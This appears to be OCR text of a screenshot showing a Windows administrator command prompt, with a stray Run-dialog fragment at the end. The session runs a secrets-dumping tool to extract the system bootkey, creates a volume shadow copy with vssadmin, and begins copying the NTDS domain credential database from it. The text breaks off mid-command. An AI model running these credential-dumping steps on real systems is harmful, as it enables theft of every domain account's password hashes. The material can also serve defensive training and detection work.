 Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>cd /
C:\>cd tools
C:\tools>CQSecretsDumper.exe /bootkey
Bootkey: D9A7BBC8EF6C93AA771E49FD2B53D1F0
C:\tools>vssadmin create shadow /for=c:
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.
Successfully created shadow copy for 'c:\'
Shadow Copy ID: {64f9d61c-4274-403c-85d3-9b5dac659697}
Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
C:\tools>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4\windows\NTDS_
Hide
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: cmd
This task will be created with administrative privileges.